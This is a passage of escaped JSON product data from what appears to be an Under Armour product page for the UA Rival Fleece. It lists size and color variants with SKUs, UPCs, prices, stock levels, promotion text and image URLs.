ID.me.\"}],\"sku\":\"1379500-648-XL\",\"upc\":\"198632715345\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":62,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzE1MzY5\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"648\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-648-XXL\",\"upc\":\"198632715369\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":40,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMzNTIwOTQ4\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"028\",\"size\":\"XS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-028-XS\",\"upc\":\"198633520948\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":255,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XS\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMzNTIwOTI0\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"028\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-028-SM\",\"upc\":\"198633520924\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":1374,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMzNTIwOTE3\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"028\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-028-MD\",\"upc\":\"198633520917\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":1529,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMzNTE5NTA4\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"028\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-028-LG\",\"upc\":\"198633519508\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":981,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMzNTIwOTMx\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"028\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-028-XL\",\"upc\":\"198633520931\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":955,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMzNTIwOTU1\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"028\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-028-XXL\",\"upc\":\"198633520955\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":476,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0Mjk4NzA5\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"477\",\"size\":\"XS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-477-XS\",\"upc\":\"198634298709\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":306,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XS\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0Mjk4Njg2\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"477\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-477-SM\",\"upc\":\"198634298686\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":427,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0Mjk4Njc5\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"477\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-477-MD\",\"upc\":\"198634298679\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":527,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0Mjk4NjYy\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"477\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-477-LG\",\"upc\":\"198634298662\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":364,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0Mjk4Njkz\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"477\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-477-XL\",\"upc\":\"198634298693\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":167,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0Mjk4NzE2\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"477\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-477-XXL\",\"upc\":\"198634298716\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":47,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MzAwNTU2\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"521\",\"size\":\"XS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-521-XS\",\"upc\":\"198634300556\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":65,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XS\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MzAwNTMy\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"521\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-521-SM\",\"upc\":\"198634300532\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":228,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MzAwNTI1\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"521\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-521-MD\",\"upc\":\"198634300525\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":314,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MzAwNTE4\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"521\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-521-LG\",\"upc\":\"198634300518\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":301,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MzAwNTQ5\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"521\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-521-XL\",\"upc\":\"198634300549\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":162,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MzAwNTcw\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"521\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-521-XXL\",\"upc\":\"198634300570\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":47,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}}]},\"product\":{\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\",\"baseSizeDisplayName\":\"XS\",\"name\":\"XS\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"SM\",\"baseSizeDisplayName\":\"SM\",\"name\":\"SM\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"MD\",\"baseSizeDisplayName\":\"MD\",\"name\":\"MD\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"LG\",\"baseSizeDisplayName\":\"LG\",\"name\":\"LG\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"XL\",\"baseSizeDisplayName\":\"XL\",\"name\":\"XL\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\",\"baseSizeDisplayName\":\"XXL\",\"name\":\"XXL\",\"orderable\":true}],\"colors\":[{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"001\",\"orderable\":true,\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / White\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Rival Fleece, Black\",\"alt\":\"UA Rival Fleece, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-001_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-001_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-001_INTFAB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-001_INTFAB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1379500-001_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379500-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1379500-001_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379500-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-001_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"013\",\"orderable\":true,\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Mod Gray Light Heather / White\",\"hex\":\"a2a8ae\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Rival Fleece, Gray\",\"alt\":\"UA Rival Fleece, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-013_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-013_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-013_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-013_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-013_INTFAB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-013_INTFAB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1379500-013_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379500-013_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1379500-013_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379500-013_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-013_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-013_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":null,\"color\":\"477\",\"orderable\":true,\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Enamel Blue / White\",\"hex\":\"9fb8b4\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Rival Fleece, Blue\",\"alt\":\"UA Rival Fleece, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-477_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-477_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-477_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-477_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-477_INTFAB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-477_INTFAB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-477_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-477_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":null,\"color\":\"521\",\"orderable\":true,\"name\":\"Purple\",\"hideColorway\":false,\"colorway\":\"Purple Luxe Light Heather / Purple Luxe\",\"hex\":\"686787\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Rival Fleece, Purple\",\"alt\":\"UA Rival Fleece, Purple, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-521_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-521_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-521_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-521_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-521_INTFAB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-521_INTFAB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-521_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-521_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":null,\"color\":\"648\",\"orderable\":true,\"name\":\"Pink\",\"hideColorway\":false,\"colorway\":\"Prime Pink Light Heather / Prime Pink\",\"hex\":\"dcbbc6\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Rival Fleece, Pink\",\"alt\":\"UA Rival Fleece, Pink, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-648_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-648_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-648_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-648_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-648_LOGO\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-648_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u00